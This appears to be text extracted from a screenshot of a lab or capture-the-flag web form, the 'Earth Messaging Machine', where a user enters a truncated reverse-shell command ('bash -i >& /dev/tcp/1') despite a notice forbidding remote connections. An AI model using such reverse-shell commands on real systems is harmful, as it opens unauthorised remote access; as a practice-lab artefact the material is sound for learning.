 Welcome terra, run your CLI command on Earth Messaging Machine (use with
Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output: